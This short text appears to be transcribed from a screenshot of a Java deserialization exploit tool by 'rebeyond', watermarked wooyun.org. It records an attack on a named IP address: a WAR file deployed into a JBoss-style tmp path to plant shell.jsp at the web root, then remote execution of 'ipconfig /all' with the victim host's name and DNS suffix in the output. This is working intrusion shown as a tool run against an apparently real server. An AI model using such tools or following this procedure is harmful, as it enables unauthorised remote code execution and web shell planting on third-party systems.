 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://222.178.89.17:8080/
WebPath: .2/server/default/./tmp/deploy/tmp104297446221740365yaoyan-exp.war// Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig /all Execute
Windows IP Configuration
Host Name . . . . . . . . . . . . : yyoa-b297314831
Primary Dns Suffix . . . . . . . : vmwarecenter.local
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
www.wooyun.org